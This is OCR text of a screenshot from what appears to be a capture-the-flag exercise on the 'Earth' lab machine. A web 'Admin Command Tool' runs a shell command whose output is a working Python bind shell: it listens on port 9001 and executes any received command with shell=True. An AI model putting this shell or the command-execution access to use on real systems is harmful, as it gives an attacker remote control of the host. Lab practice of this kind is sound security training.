 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Google Chrome 2月 21 18:34
Earth Secure Messaging A view-source:earth.local/a
Not secure http://earth.local/admin/ ABP 6 z
php74 php56 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc edusrc »
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
CLI command:
cat /tmp/asdf | base64
Run command
Command output: import socket as s,subprocess as sp s1=s.socket(s.AF_INET,s.SOCK_STREAM) s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1)
s1.bind(("0.0.0.0",9001)) s1.listen(1) c,a=s1.accept() while True: d=c.recv(1024).decode()
p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE) c.sendall(p.stdout.read()+p.stderr.read())